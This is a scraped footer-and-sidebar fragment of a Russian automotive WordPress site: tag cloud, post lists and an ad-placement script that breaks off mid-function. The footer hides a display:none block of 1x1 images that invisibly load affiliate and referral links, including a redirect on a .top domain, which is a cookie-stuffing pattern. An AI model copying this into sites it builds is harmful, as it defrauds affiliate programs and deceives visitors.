 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
